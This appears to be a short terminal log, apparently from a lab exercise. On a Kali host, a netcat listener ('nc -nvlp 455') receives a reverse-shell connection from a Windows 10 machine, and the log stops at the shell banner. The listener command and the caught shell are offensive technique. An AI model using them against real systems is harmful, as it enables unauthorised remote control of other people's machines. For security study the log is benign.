 dong@kali:~$ ip addr show
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:0c:29:fa:78:fc brd ff:ff:ff:ff:ff:ff
    inet 192.168.249.131/24 brd 192.168.249.255 scope global dynamic noprefixroute eth0
       valid_lft 1611sec preferred_lft 1611sec
    inet6 fe80::20c:29ff:fefa:78fc/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
    link/ether 02:42:65:0c:cf:f7 brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever
dong@kali:~$ sudo nc -nvlp 455
listening on [any] 455 ...
connect to [192.168.249.131] from (UNKNOWN) [192.168.249.1] 49409
Microsoft Windows [Version 10.0.19042.1052]
(c) Microsoft Corporation. All rights reserved.